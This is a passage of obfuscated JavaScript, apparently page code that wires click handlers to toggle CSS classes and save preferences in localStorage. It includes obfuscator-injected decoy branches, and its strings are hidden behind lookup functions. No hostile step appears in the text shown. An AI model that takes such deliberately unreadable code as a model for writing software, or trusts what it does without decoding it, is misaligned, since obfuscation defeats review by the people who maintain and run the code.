7ba)];const _0x5da813={};_0x5da813[_0x5b6a42(-0x3f8,-0x3cb,-0x18a,0xb4,-0xe3)]=_0x4db26d[_0x47d7b8(0x8a9,0xb14,0xa08,0xa33,0xadb)],_0x5da813[_0x3490e5(0x67b,0x6e2,0x6f9,0x383,0x49b)+'T']=_0x4db26d[_0x5db26b(0xbee,0xc2d,0x6ba,0x9ed,0x75d)];const _0x16d567={};_0x16d567[_0x1afaa4(0x6b2,0x9cd,0x557,0x962,0x766)+_0x3490e5(0x884,0x3da,0x6ae,0x5a4,0x608)]=_0x4db26d[_0x5b6a42(0x360,0x46a,0x1b1,0x383,0x45)],_0x16d567[_0x5db26b(0x7f7,0x454,0x6ad,0x59b,0x896)+_0x5db26b(0x653,0x44f,0x393,0x646,0x932)+_0x5db26b(0x376,0x82d,0x5ab,0x60c,0x5e0)]=_0x4db26d[_0x5b6a42(0x2c8,0x246,0x403,0x39b,0x595)],_0x16d567[_0x3490e5(0x26d,0x449,0x4db,0x3db,0x481)+'SS']=_0x4db26d[_0x1afaa4(0x3bf,0x24d,0x18a,0x4c2,0x2af)],_0x16d567[_0x5db26b(0x9bf,0x787,0xcc0,0x9c8,0x9e9)+_0x1afaa4(0x5bf,0x244,0x31d,0x2ee,0x42f)+'SS']=_0x4db26d[_0x3490e5(0x1c6,0x77f,0x3ce,0x681,0x451)],_0x16d567[_0x5b6a42(0x446,0x21,0x316,0x5e2,0x478)+'S']=_0x4db26d[_0x5b6a42(-0x35e,0x1b0,-0x15b,-0x425,-0x288)],_0x16d567[_0x5b6a42(-0x299,-0x29a,0x4e,0x83,0x2dd)+_0x3490e5(0x702,0x53d,0x807,0x7f7,0x69d)+_0x5db26b(0x8d2,0xbf9,0xd6a,0xb20,0x963)+'S']=_0x4db26d[_0x1afaa4(0x893,0xab7,0x76c,0x66e,0x863)];const _0x1e2d28={};_0x1e2d28[_0x1afaa4(0x4c3,0x551,0x643,0xa1e,0x766)+_0x5db26b(0xa2d,0x6b5,0xa5e,0x796,0x6f8)]=_0x4db26d[_0x5b6a42(-0x31f,-0x2ce,-0x15c,-0x20,-0x1cb)],_0x1e2d28[_0x5b6a42(-0x2bc,-0x76,-0x1d8,-0x20b,-0x32d)+_0x1afaa4(0x4d8,0x1bb,0x142,0x580,0x359)+_0x5db26b(0x7b4,0x6b5,0x40a,0x60c,0x521)]=_0x4db26d[_0x3490e5(0x855,0x6be,0x76a,0x87f,0x99d)],_0x1e2d28[_0x5db26b(0x70e,0x6df,0x850,0x60f,0x636)+'SS']=_0x4db26d[_0x3490e5(0x49f,0x45f,0x268,0x7a0,0x488)],_0x1e2d28[_0x47d7b8(0x865,0x7ae,0x981,0x91f,0x682)+_0x3490e5(0x425,0x2d2,0x771,0x846,0x58e)+'SS']=_0x4db26d[_0x5b6a42(-0x17b,-0xa5,-0x19d,-0x225,-0x3bf)],_0x1e2d28[_0x3490e5(0xbe8,0x73a,0x9a3,0xb8e,0x8fb)+'S']=_0x4db26d[_0x3490e5(0x54e,0x33a,0x1d8,0x196,0x45e)],_0x1e2d28[_0x3490e5(0x7e6,0x363,0x449,0x719,0x633)+_0x1afaa4(0x3ff,0x38d,0x556,0x526,0x53e)+_0x1afaa4(0x929,0x6e0,0x9f3,0x94d,0x833)+'S']=_0x4db26d[_0x1afaa4(0xaaf,0x7b6,0xb5a,0xaf2,0x88a)];const _0x53e0a5={};_0x53e0a5[_0x1afaa4(0x7b2,0x9da,0x9f9,0x9c0,0x8b8)+'ES']=_0x2834fc,_0x53e0a5[_0x1afaa4(0xae5,0xade,0x6af,0x99a,0x7d4)]=_0x16920d,_0x53e0a5[_0x5b6a42(0x13f,0x196,0x42,0x33a,0x154)]=_0x343417,_0x53e0a5[_0x5b6a42(0x1b,-0x2e6,-0x55,0x25c,-0x7f)+'GE']=_0x5da813,_0x53e0a5[_0x47d7b8(0x8c3,0xd19,0xb37,0x853,0xc6d)+'ES']=_0x16d567,_0x53e0a5[_0x3490e5(0x6b5,0xc86,0xafa,0xafe,0x9a9)]=_0x1e2d28;const _0x398b82=_0x53e0a5,_0x273c6f=document[_0x3490e5(0x865,0xcbd,0xcad,0x728,0xa19)+_0x5b6a42(0x52e,0x156,0x390,0x173,0xf7)+_0x5b6a42(-0x483,0x8a,-0x15a,-0x1,0x1cd)]('.'+_0x398b82[_0x5db26b(0x929,0xc41,0xa92,0xba5,0xd1f)+'ES'][_0x5db26b(0x82b,0x3ff,0x333,0x5e9,0x823)+_0x47d7b8(0x8bf,0x68d,0x992,0x7ac,0x9a3)+'LE']),_0x4ca5fb=document[_0x47d7b8(0xaa0,0xe5a,0xb60,0x9ad,0xa07)+_0x3490e5(0x713,0xb0a,0x9d6,0xbf1,0x975)+_0x3490e5(0x41f,0x674,0x52a,0x5e6,0x48b)]('.'+_0x398b82[_0x47d7b8(0xc25,0xbd9,0xb5e,0xaae,0xcfb)+'ES'][_0x5db26b(0x7af,0x8e1,0xb1b,0x9c9,0x8eb)]+_0x47d7b8(0xae6,0x846,0xad7,0x960,0xaf5)),_0x4121a2=document[_0x5db26b(0x93c,0xeb9,0xd69,0xba7,0xd16)+_0x3490e5(0xaf1,0x760,0x98a,0xc4b,0x975)+_0x5db26b(0x5bb,0x861,0x50d,0x619,0x560)]('.'+_0x398b82[_0x47d7b8(0xd9d,0xb9f,0xb5e,0x9b1,0x971)+'ES'][_0x3490e5(0x63d,0x35e,0x3f9,0x84d,0x533)+_0x1afaa4(0x51b,0x357,0x18a,0x458,0x3b8)+'E']),_0x52295d=document[_0x1afaa4(0xa51,0x8d3,0x7c8,0xacb,0x8ba)+_0x5db26b(0x969,0xb4c,0x8f8,0xb03,0xc38)+_0x1afaa4(0x3bd,0x523,0x3d8,0x3fd,0x32c)]('.'+_0x398b82[_0x1afaa4(0x7d9,0x779,0xb02,0x5c8,0x8b8)+'ES'][_0x5b6a42(-0x1ee,0xb2,-0x14a,-0x217,0x33)+_0x47d7b8(0x8ad,0x371,0x5e6,0x7ae,0x4d5)+_0x1afaa4(0x755,0x349,0x53b,0x476,0x654)]),_0x586c51=document[_0x1afaa4(0x92c,0xbbe,0xb6e,0x9ee,0x8ba)+_0x1afaa4(0x641,0x824,0x61f,0xa4b,0x816)+_0x47d7b8(0x8f0,0x547,0x5d2,0x5bb,0x5bc)](_0x398b82[_0x5db26b(0xab8,0xe3b,0xa6f,0xba5,0x8d3)+'ES'][_0x5db26b(0x89f,0x9fa,0x5f0,0x888,0x62a)]),_0x3c8eb6=document[_0x1afaa4(0xa66,0x6a3,0x923,0x93b,0x8ba)+_0x1afaa4(0x611,0x660,0x848,0x560,0x816)+_0x3490e5(0x24d,0x330,0x3a9,0x4f5,0x48b)](_0x398b82[_0x5b6a42(0x72e,0x417,0x432,0x764,0x190)+'ES'][_0x3490e5(0x5ad,0xa5d,0xa58,0x622,0x876)]),_0x4c070b=document[_0x3490e5(0x7d2,0xcc5,0x9ce,0x744,0xa19)+_0x1afaa4(0x78a,0x537,0xaf7,0x763,0x816)+_0x3490e5(0x414,0x2dc,0x6aa,0x756,0x48b)](_0x398b82[_0x1afaa4(0x99c,0x778,0x53a,0xae6,0x7d4)][_0x1afaa4(0x434,0xa4,0x3b2,0x4a0,0x33d)+_0x3490e5(0x858,0x53c,0x8a4,0x76c,0x6c1)+'UT']),_0x12f877=document[_0x1afaa4(0xadf,0xbaf,0xa4f,0x8bf,0x8ba)+_0x3490e5(0xc14,0x718,0xbfb,0x799,0x975)+_0x5b6a42(-0x1c2,-0x1df,-0x15a,0x16b,-0x6a)](_0x398b82[_0x1afaa4(0xa9a,0x826,0x6c8,0x75b,0x7d4)][_0x5b6a42(-0x302,0x5c,-0x149,0x105,-0x156)+_0x3490e5(0x3f7,0x803,0x465,0x768,0x5ab)+_0x5db26b(0xb5c,0xe1a,0xe36,0xb60,0x866)]),_0x55f408=document[_0x5db26b(0xbd1,0x892,0x9b1,0xba7,0xba5)+_0x5db26b(0xdce,0x96c,0xb15,0xb03,0xbee)+_0x5b6a42(-0x213,-0x6c,0xb2,0x9,0x2fd)+'l'](_0x47d7b8(0xd2d,0xae1,0xa46,0x732,0x776)+_0x47d7b8(0x5d3,0x483,0x768,0x70a,0x627)+'=\x22'+_0x398b82[_0x5b6a42(0x290,0x10f,0x432,0x66a,0x1e2)+'ES'][_0x5db26b(0x5c5,0x6f2,0x416,0x62a,0x5bb)+_0x47d7b8(0x651,0x896,0x96e,0x74e,0x746)+'E']+'\x22]'),_0x1e92f8=document[_0x1afaa4(0x74b,0x6a6,0xb3f,0x660,0x8ba)+_0x5db26b(0xa7c,0x872,0xb68,0xb03,0xa2e)+_0x3490e5(0x370,0x6f6,0x6a3,0x189,0x48b)](_0x398b82[_0x47d7b8(0xada,0xb39,0xa7a,0xb14,0xc5f)][_0x47d7b8(0xc00,0xc56,0xa0c,0xc3b,0xc52)+_0x5db26b(0xb80,0xc97,0xbdc,0x9f6,0xc49)+_0x47d7b8(0xad6,0xdc7,0xb29,0x94b,0xa2c)]),_0x1b090e=document[_0x5b6a42(0x353,0x4a0,0x434,0x41b,0x3ae)+_0x3490e5(0x8aa,0x74c,0xc0c,0x9ac,0x975)+_0x5db26b(0x6d3,0x3d4,0x4d6,0x619,0x4ed)](_0x398b82[_0x5b6a42(0x59a,0xfa,0x34e,0x285,0x3e)][_0x3490e5(0x750,0x622,0xa1b,0x453,0x754)+_0x1afaa4(0x5ca,0x750,0x56b,0x9be,0x830)+_0x1afaa4(0x74f,0x2c5,0x2da,0x468,0x423)]),_0x5149eb=document[_0x5b6a42(0x584,0x613,0x434,0x490,0x52b)+_0x1afaa4(0x6d7,0x5b4,0x805,0x83f,0x816)+_0x5b6a42(-0x1de,0x44,-0x15a,0x1bd,-0x1ad)](_0x398b82[_0x5db26b(0xd92,0x7d5,0xae1,0xac1,0xd09)][_0x47d7b8(0xa28,0x9b8,0x89b,0x752,0x935)+_0x1afaa4(0x626,0x6ac,0x464,0x5a4,0x457)+_0x3490e5(0x320,0x352,0x3a8,0x6d8,0x628)]),_0x12c736=document[_0x5db26b(0xb16,0xd97,0xe3d,0xba7,0xb0d)+_0x47d7b8(0x842,0xc8e,0xabc,0xb09,0xd8f)+_0x3490e5(0x548,0x258,0x3bf,0x248,0x48b)](_0x398b82[_0x5b6a42(0x5b5,0x4db,0x34e,0x8a,0x599)][_0x5b6a42(0x7e,0x1ae,0x25a,0x1df,0x2f3)+_0x5b6a42(0x366,0xad,0x280,0x3d8,0x30e)+_0x3490e5(0x62e,0x159,0x1a0,0x172,0x400)]);function _0x5db26b(_0x531bc6,_0x138a43,_0x4d1d08,_0x2b5822,_0xa3682f){return _0x428df7(_0x531bc6-0x103,_0x138a43-0xbd,_0x138a43,_0x2b5822-0x594,_0xa3682f-0x10f);}const _0x40b91c=document[_0x1afaa4(0x906,0x77d,0x5f8,0x996,0x8ba)+_0x5b6a42(0x452,0x502,0x390,0x59f,0x1c6)+_0x5b6a42(0x18,-0x468,-0x15a,-0x98,-0xc5)](_0x398b82[_0x3490e5(0x9c7,0xaf9,0xa9b,0xb2a,0x933)][_0x5b6a42(0x39b,0x51d,0x449,0x6ef,0x342)+_0x3490e5(0x750,0x5cf,0x7cc,0x4c4,0x527)+'ME']),_0x58ffa3=document[_0x47d7b8(0x9c5,0x9d6,0xb60,0xcfb,0xcf0)+_0x5b6a42(0x2cf,0x230,0x390,0x418,0x3e5)+_0x5db26b(0xabf,0x7e4,0x5e6,0x825,0x93f)+'l']('.'+_0x398b82[_0x5db26b(0x97d,0x98e,0xa18,0xba5,0xb9f)+'ES'][_0x3490e5(0x406,0x51f,0x68a,0x53b,0x610)+_0x47d7b8(0x5f2,0xa79,0x8e5,0x78f,0x956)+_0x5db26b(0xa56,0xd12,0xc25,0xaad,0x97b)]+'['+_0x398b82[_0x5db26b(0x483,0x6eb,0xa81,0x7b5,0x869)][_0x3490e5(0x716,0x99a,0xa36,0x758,0x97a)]+']'),_0x3ba266=document[_0x3490e5(0xa50,0x79b,0xb59,0xab9,0xa19)+_0x47d7b8(0xb1e,0xc89,0xabc,0xb61,0xb39)+_0x47d7b8(0x838,0x401,0x5d2,0x3c8,0x47f)](_0x398b82[_0x3490e5(0x7da,0xbcd,0x881,0xb9f,0x933)][_0x3490e5(0x5b0,0x71d,0x956,0x890,0x8c5)+_0x5db26b(0xa76,0x850,0x9c3,0xab7,0xb02)+_0x1afaa4(0x40e,0x788,0x46d,0xa2d,0x73b)]),_0x52722c=document[_0x47d7b8(0x8e5,0xde5,0xb60,0x963,0xdf4)+_0x1afaa4(0x80b,0x956,0x8ff,0x79c,0x816)+_0x47d7b8(0x8a8,0x4d3,0x5d2,0x7a4,0x5b2)](_0x398b82[_0x3490e5(0x87a,0xbf3,0x880,0xa58,0x933)][_0x5b6a42(-0x336,0x38,-0x149,-0x280,0x176)+_0x3490e5(0x7d0,0x85e,0x9f8,0x558,0x71a)+'O']),_0x5b606d=_0x3c8eb6[_0x5db26b(0x739,0x5a2,0x6ad,0x843,0x8dd)+'et'][_0x3490e5(0x858,0x329,0x469,0x878,0x5c0)+_0x47d7b8(0x6da,0x7af,0x867,0x668,0x5c7)+_0x1afaa4(0xef,0x5b6,0x43a,0x1d1,0x2f0)]||'';_0x273c6f[_0x3490e5(0x24f,0x5f1,0x236,0x665,0x459)+_0x5b6a42(0x253,0x182,0x3bf,0x525,0x267)+_0x5b6a42(0x466,0x2a0,0x335,0xd2,0xee)+'r'](_0x4db26d[_0x3490e5(0x8e7,0x560,0xa6d,0x73c,0x7f2)],()=>{const _0x4a4a29={'UHlpW':function(_0x28f2fb,_0x1b3eef,_0x3204b1,_0x39119d,_0x34ef67){function _0x162891(_0x1fde10,_0x4d8c12,_0x425661,_0x194722,_0x11a3a8){return _0x5357(_0x11a3a8-0x7e,_0x194722);}return _0x4db26d[_0x162891(0x644,0x7a2,0x9ba,0x446,0x702)](_0x28f2fb,_0x1b3eef,_0x3204b1,_0x39119d,_0x34ef67);}};function _0x4034f7(_0xaad9c6,_0x5dec7c,_0x57c2a2,_0x71b031,_0x2e6038){return _0x5db26b(_0xaad9c6-0x181,_0x5dec7c,_0x57c2a2-0x1b1,_0x57c2a2- -0x49d,_0x2e6038-0x1d2);}function _0x45af9f(_0x29e9b9,_0x2460fb,_0x5024e7,_0x572d0c,_0x328741){return _0x1afaa4(_0x29e9b9,_0x2460fb-0xe4,_0x5024e7-0x1e5,_0x572d0c-0x182,_0x2460fb- -0x4a);}function _0x537e04(_0x4811fa,_0x3a393d,_0x6e3113,_0x1adb8b,_0x3bddde){return _0x1afaa4(_0x3bddde,_0x3a393d-0x139,_0x6e3113-0x76,_0x1adb8b-0x1a7,_0x4811fa-0x1f9);}function _0x3d3ad0(_0x5cb0f1,_0x48afbd,_0x39d597,_0x46fb3,_0x1a13b6){return _0x5b6a42(_0x5cb0f1-0x1a8,_0x1a13b6,_0x5cb0f1-0x56e,_0x46fb3-0x4d,_0x1a13b6-0x1e2);}function _0x4228ed(_0x139a67,_0x10b54b,_0x52aa27,_0x3a11b9,_0x37a606){return _0x1afaa4(_0x139a67,_0x10b54b-0x116,_0x52aa27-0x1c9,_0x3a11b9-0x21,_0x37a606- -0x3b1);}if(_0x4db26d[_0x45af9f(0x6ee,0x67c,0x98c,0x432,0x4ba)](_0x4db26d[_0x4228ed(0x5cf,0x4f9,0x4f5,0x375,0x350)],_0x4db26d[_0x45af9f(0x854,0x6b7,0x5c4,0x537,0x592)])){const _0x48a892=_0x559e85?function(){function _0x11577a(_0x29ed38,_0x3876ea,_0x327f82,_0x321779,_0x39b5b8){return _0x45af9f(_0x29ed38,_0x327f82- -0x291,_0x327f82-0x21,_0x321779-0x1aa,_0x39b5b8-0x14f);}if(_0x5cadb6){const _0x23d8ca=_0x204855[_0x11577a(0x336,0x6e3,0x422,0x638,0x68e)](_0x47939a,arguments);return _0x1906ec=null,_0x23d8ca;}}:function(){};return _0x1ddd24=![],_0x48a892;}else _0x3c8eb6[_0x45af9f(0x91a,0x70e,0x5f3,0x3d9,0x6c3)+_0x3d3ad0(0x5ab,0x7d7,0x6fb,0x76f,0x811)][_0x4228ed(0x176,0x186,0x6fd,0x354,0x445)+'e'](_0x4db26d[_0x3d3ad0(0x3ed,0x412,0x152,0x126,0x31c)]),_0x273c6f[_0x537e04(0x6e2,0x85b,0x967,0x89e,0x712)+_0x537e04(0x56b,0x604,0x53d,0x884,0x5f9)]=_0x3c8eb6[_0x537e04(0x951,0x8bd,0xbc1,0xa08,0xbb3)+_0x3d3ad0(0x5ab,0x803,0x649,0x5b8,0x868)][_0x4228ed(0x140,-0xb0,0x268,0x89,0x27d)+_0x45af9f(0x73c,0x5e5,0x5d9,0x918,0x39d)](_0x4db26d[_0x4034f7(0x35a,0x193,0x155,0x43b,0x2f1)])?_0x4db26d[_0x4034f7(0x708,0x269,0x43d,0x708,0x27a)]:_0x4db26d[_0x3d3ad0(0x472,0x7a7,0x75a,0x28b,0x2cb)],_0x4ca5fb&&(_0x4db26d[_0x45af9f(0x12f,0x416,0x669,0x650,0x20f)](_0x4db26d[_0x4228ed(-0x25e,-0x2c0,0x20b,-0xbe,0x20)],_0x4db26d[_0x3d3ad0(0x4b9,0x397,0x495,0x545,0x7b3)])?_0x4ca5fb[_0x537e04(0x6f3,0x757,0x84e,0x881,0x949)]=_0x3c8eb6[_0x537e04(0x951,0x787,0x6a7,0xb28,0xbc9)+_0x4228ed(0x22b,0x2fb,-0xf4,-0x157,0x112)][_0x45af9f(0x5a7,0x5e4,0x8cb,0x366,0x653)+_0x4228ed(0x151,0x323,0x4a0,0x457,0x27e)](_0x4db26d[_0x3d3ad0(0x3ed,0x668,0x215,0x4ad,0x6df)])?_0x4db26d[_0x3d3ad0(0x8d3,0x8d2,0xbc5,0x8a8,0x907)]:_0x4db26d[_0x45af9f(0x6d8,0x627,0x33d,0x799,0x86a)]:_0x4a4a29[_0x537e04(0xa42,0x9ce,0xd6f,0xd1f,0xc69)](_0x58f8d5,_0x4a28cd,_0x40c155,_0x3fa31e,_0x4034f7(0x3ec,-0x119,0xf5,0xdf,0xef)+_0x3d3ad0(0x468,0x196,0x4a8,0x70b,0x195)+_0x45af9f(0x184,0x300,0x177,0x1b3,0x220)+_0x30482f[_0x45af9f(0x6c5,0x4e4,0x265,0x21b,0x2df)+'ce']('_','\x20')+(_0x45af9f(0x418,0x2f0,0x1bb,0x297,0x21a)+_0x3d3ad0(0x9b8,0xcb0,0x847,0xca7,0xb70)+_0x45af9f(0x41f,0x624,0x8eb,0x6e4,0x433)+_0x45af9f(0x69,0x28c,0x1ad,0x342,0x214)+_0x3d3ad0(0x997,0x6f1,0xb95,0xaf4,0x8a5)))),localStorage[_0x3d3ad0(0x763,0x606,0x712,0x7f7,0x650)+'em'](_0x398b82[_0x4034f7(0x55f,0x464,0x281,0x45c,0x12f)+'GE'][_0x3d3ad0(0x3e4,0x487,0x4e3,0x474,0x370)],_0x3c8eb6[_0x3d3ad0(0x840,0x64d,0xaef,0x557,0x58e)+_0x537e04(0x6bc,0x9c2,0x818,0x8f9,0x526)][_0x45af9f(0x37c,0x5e4,0x539,0x822,0x313)+_0x537e04(0x828,0x707,0x62e,0x8c9,0x810)](_0x4db26d[_0x45af9f(0x28b,0x2bb,0x5eb,0x38c,0x322)])?_0x4db26d[_0x537e04(0x4fe,0x5a0,0x550,0x225,0x59d)]:_0x4db26d[_0x4034f7(0x1c1,0x3b2,0x25a,0x46,0x4e2)]);});if(_0x4db26d[_0x5db26b(0x8ce,0x69d,0x8f2,0x83e,0x606)](localStorage[_0x1afaa4(0x288,0x481,0x3e6,0x419,0x504)+'em'](_0x398b82[_0x3490e5(0x346,0x762,0x446,0x526,0x590)+'GE'][_0x5db26b(0x371,0x8f6,0x80f,0x5e9,0x2b9)]),_0x4db26d[_0x1afaa4(0x535,0x567,0x284,0x490,0x305)])){if(_0x4db26d[_0x5db26b(0x94c,0x4a0,0x553,0x73c,0x89f)](_0x4db26d[_0x1afaa4(0x382,0x6af,0x573,0x39d,0x52d)],_0x4db26d[_0x1afaa4(0x580,0xa11,0x766,0x5a4,0x72b)]))_0x4db26d[_0x1afaa4(0x399,0x874,0x40d,0x47d,0x66a)](_0x58b317,_0x26c5fc,_0x5687b7);else{_0x3c8eb6[_0x3490e5(0xade,0x6e7,0xb76,0x7ed,0x8b7)+_0x1afaa4(0x2b2,0x317,0x7cf,0x5fe,0x4c3)][_0x5b6a42(-0x360,0x257,-0xc1,-0x243,-0x372)](_0x4db26d[_0x1afaa4(0xa,0xbc,0x61e,0x2b,0x305)]),_0x273c6f[_0x3490e5(0x475,0x344,0x323,0x69e,0x648)+_0x5b6a42(-0xcb,0x150,-0x114,0xcf,-0x240)]=_0x4db26d[_0x47d7b8(0x7bb,0x56c,0x893,0x892,0x5b4)];if(_0x4ca5fb){if(_0x4db26d[_0x47d7b8(0x767,0xc73,0xa19,0x7dc,0xb24)](_0x4db26d[_0x5b6a42(0x56a,0x182,0x329,0xd3,0x49a)],_0x4db26d[_0x3490e5(0x5e2,0x5a4,0xb36,0xaff,0x854)]))_0x4ca5fb[_0x5db26b(0x4f3,0x7c8,0x4cd,0x7e7,0x8a5)]=_0x4db26d[_0x1afaa4(0xb04,0x8f7,0x5e7,0x804,0x7eb)];else{const _0x415e88=_0xcf6c2f[_0x1afaa4(0x4a0,0x364,0x57c,0x1c,0x350)+_0x3490e5(0x517,0x50f,0x7bf,0xace,0x817)+'r'][_0x47d7b8(0x9aa,0x5ca,0x871,0x938,0xb4b)+_0x5db26b(0x95e,0x7a8,0xaa7,0x84c,0x622)][_0x3490e5(0x94d,0x577,0x53b,0x65e,0x6a7)](_0x3f8572),_0x547d93=_0x35d203[_0x5e92dd],_0xf51e25=_0x3632e4[_0x547d93]||_0x415e88;_0x415e88[_0x47d7b8(0xa82,0x780,0x991,0xbed,0xa3f)+_0x1afaa4(0x554,0x2cb,0x13a,0x504,0x2b4)]=_0x141a4f[_0x5db26b(0x8fc,0x880,0x988,0x835,0xa1e)](_0x47a4d9),_0x415e88[_0x5b6a42(0x50,0x1ec,-0x17,-0x182,-0x1c0)+_0x47d7b8(0xcee,0xcf1,0x9d5,0x8ee,0x8d6)]=_0xf51e25[_0x1afaa4(0x6db,0x6a4,0x1dc,0x4f2,0x46f)+_0x5b6a42(-0x80,0x2ef,0x2a9,0xbc,0x47)][_0x5db26b(0x945,0x53c,0x713,0x835,0x641)](_0xf51e25),_0x26bc66[_0x547d93]=_0x415e88;}}}}else{if(_0x4ca5fb){if(_0x4db26d[_0x5db26b(0xb51,0xbe8,0xb0e,0x8f1,0x9b0)](_0x4db26d[_0x5b6a42(-0x9e,-0x3bc,-0xfb,-0x385,-0x81)],_0x4db26d[_0x5b6a42(0x44,-0x42f,-0xfb,-0x2e5,-0x4d)]))_0x4ca5fb[_0x5b6a42(0x21d,0x2e,0x74,-0x244,0x1f0)]=_0x4db26d[_0x47d7b8(0x7f9,0xa7b,0x917,0x84c,0xa0b)];else return _0x37c484[_0x1afaa4(0x40b,0x77a,0x238,0x6e7,0x46f)+_0x1afaa4(0x5e1,0x4aa,0x868,0x506,0x72f)]()[_0x5db26b(0x4ff,0x98e,0x582,0x69f,0x84e)+'h'](ACrvpu[_0x3490e5(0x39a,0x32e,0x3a9,0x671,0x53c)])[_0x5b6a42(-0x3,0x3e,-0x17,-0xeb,0x6c)+_0x47d7b8(0xaf1,0xc4d,0x9d5,0xb18,0xac7)]()[_0x5db26b(0x752,0x3cc,0x830,0x63d,0x4f4)+_0x3490e5(0xa6a,0xa0c,0x9a2,0x81b,0x817)+'r'](_0xacd24e)[_0x47d7b8(0x860,0x72b,0x658,0x5ef,0x97b)+'h'](ACrvpu[_0x1afaa4(0x6f2,0x1f6,0x38d,0x3e6,0x3dd)]);}}_0x4121a2[_0x1afaa4(0x51c,0x38b,0x49c,0x3f,0x2fa)+_0x1afaa4(0x91d,0x8af,0x83f,0x5d0,0x845)+_0x5db26b(0xb79,0xb88,0xd0c,0xaa8,0x973)+'r'](_0x4db26d[_0x3490e5(0x996,0x99a,0x5d8,0x9cb,0x7f2)],()=>{function _0x5d64d3(_0x222e55,_0x3d5540,_0x50db42,_0xcd357d,_0x3f7712){return _0x5db26b(_0x222e55-0x1ee,_0x3d5540,_0x50db42-0x11,_0xcd357d- -0x1a5,_0x3f7712-0x74);}function _0x3e8a2e(_0xfbcf68,_0x29e5db,_0xfc0eb0,_0xe8ea32,_0x40111a){return _0x1afaa4(_0xfc0eb0,_0x29e5db-0x7f,_0xfc0eb0-0x11e,_0xe8ea32-0x18e,_0xfbcf68- -0x1cf);}function _0x667494(_0x1b84ad,_0x38bf66,_0x287d09,_0x32faec,_0x375c51){return _0x5db26b(_0x1b84ad-0x6c,_0x38bf66,_0x287d09-0xf2,_0x1b84ad- -0x77c,_0x375c51-0x1b7);}function _0x39f614(_0x3f0f87,_0x3466db,_0x1ccac4,_0x3e9d19,_0x360bd9){return _0x3490e5(_0x3f0f87-0x8e,_0x360bd9,_0x1ccac4-0x152,_0x3e9d19-0x1ac,_0x3e9d19- -0x9b);}function _0x18964c(_0x236751,_0x2987e1,_0x4ba4fc,_0x302ca2,_0x42dc76){return _0x1afaa4(_0x236751,_0x2987e1-0x8,_0x4ba4fc-0xdf,_0x302ca2-0x1ef,_0x4ba4fc- -0x3fe);}if(_0x4db26d[_0x667494(0x33a,0x77,0x2b7,0x120,0x287)](_0x4db26d[_0x667494(-0x4,0x11,-0x1ec,-0x14e,-0x1b2)],_0x4db26d[_0x3e8a2e(0x2bc,0x234,0x137,0x358,0x54b)])){const _0x4d91f6=_0x34dfbc[_0x667494(0x26e,0x104,0x459,0x518,0x0)](_0x5ae743,arguments);return _0x327357=null,_0x4d91f6;}else _0x586c51[_0x5d64d3(0x99d,0x83a,0x80e,0x8a0,0x6a0)+_0x5d64d3(0x314,0x7c8,0x914,0x60b,0x4ae)][_0x18964c(0x442,0xe6,0x3f8,0x465,0x476)+'e'](_0x4db26d[_0x18964c(0x164,0x1e9,-0xb,-0x241,0x220)]);}),_0x52295d[_0x3490e5(0x4a2,0x64c,0x68e,0x1fd,0x459)+_0x47d7b8(0xb90,0xb7c,0xaeb,0x937,0xc9e)+_0x5db26b(0xdb0,0x9b5,0x852,0xaa8,0x9b9)+'r'](_0x4db26d[_0x1afaa4(0x9be,0x863,0x76e,0x3a0,0x693)],()=>{function _0x425cd0(_0xdf10d6,_0x3f52ab,_0x2e5b9a,_0x46ad3c,_0x9ec357){return _0x5db26b(_0xdf10d6-0x164,_0x2e5b9a,_0x2e5b9a-0x140,_0xdf10d6- -0x52d,_0x9ec357-0x8b);}function _0x3a5bd8(_0x22588d,_0x35d168,_0x5ac42a,_0xee4c6e,_0x3898e7){return _0x3490e5(_0x22588d-0x9b,_0x35d168,_0x5ac42a-0x1b8,_0xee4c6e-0xa5,_0xee4c6e- -0x127);}function _0x47f00b(_0x5dc70f,_0x49cf43,_0x486c5a,_0x5dc99c,_0x59a534){return _0x5b6a42(_0x5dc70f-0x167,_0x5dc99c,_0x486c5a-0x60c,_0x5dc99c-0xe4,_0x59a534-0x9a);}function _0x3830ea(_0xddefba,_0x35b060,_0x12f8c7,_0x5dd94a,_0x1e0142){return _0x1afaa4(_0x35b060,_0x35b060-0x178,_0x12f8c7-0x7f,_0x5dd94a-0x123,_0x12f8c7-0x1bc);}function _0x4b9b5a(_0x42f3d4,_0x2fb9d1,_0x323630,_0x3db614,_0x308c94){return _0x5db26b(_0x42f3d4-0x86,_0x3db614,_0x323630-0xcb,_0x323630- -0x14e,_0x308c94-0x10a);}if(_0x4db26d[_0x47f00b(0x72f,0x511,0x5e6,0x4ab,0x843)](_0x4db26d[_0x47f00b(0x5f1,0x375,0x596,0x744,0x2d7)],_0x4db26d[_0x425cd0(0x259,0x5,0x470,0x3b7,0xdb)])){if(_0x4197fd){const _0x49a560=_0x2897e2[_0x4b9b5a(0x73d,0x773,0x89c,0x88b,0x78f)](_0x10f03b,arguments);return _0x2c96dd=null,_0x49a560;}}else _0x3c8eb6[_0x3830ea(0xb72,0xb77,0x914,0x6b3,0xa64)+_0x3830ea(0x960,0x845,0x67f,0x91c,0x78a)][_0x425cd0(0x5b6,0x46c,0x534,0x83b,0x44d)+'e'](_0x4db26d[_0x3a5bd8(0x9b,0x339,0x261,0x2ee,0x343)]),localStorage[_0x4b9b5a(0x57a,0xa1b,0x81a,0x714,0x8ec)+'em'](_0x398b82[_0x4b9b5a(0x590,0x3b3,0x5d0,0x5c4,0x7d5)+'GE'][_0x3830ea(0x23a,0x60a,0x4f8,0x482,0x550)+'T'],_0x3c8eb6[_0x3a5bd8(0x9be,0x737,0x9ee,0x790,0x6db)+_0x3830ea(0x34b,0x859,0x67f,0x4e9,0x883)][_0x3a5bd8(0x502,0x3da,0x81e,0x666,0x3bd)+_0x3a5bd8(0x53a,0x4f3,0x5dd,0x667,0x947)](_0x4db26d[_0x425cd0(0x76,0x114,0x30c,-0x196,-0x118)])?_0x4db26d[_0x3a5bd8(-0x7,0x599,0x244,0x2ee,0xc1)]:_0x4db26d[_0x3830ea(0xafc,0xaa3,0x8db,0xb69,0x5cd)]);});_0x4db26d[_0x5b6a42(0x2f2,0xaa,0x3df,0x448,0x705)](localStorage[_0x3490e5(0x8d5,0x36c,0x748,0x632,0x663)+'em'](_0x398b82[_0x5b6a42(-0x35,-0x1b2,-0x55,-0x356,-0x297)+'GE'][_0x47d7b8(0x6a6,0x51f,0x5e2,0x317,0x2e8)+'T']),_0x4db26d[_0x5db26b(0x6d5,0x4b2,0x360,0x5a3,0x681)])&&(_0x4db26d[_0x1afaa4(0x8e5,0x8bf,0x42e,0x738,0x625)](_0x4db26d[_0x47d7b8(0x99b,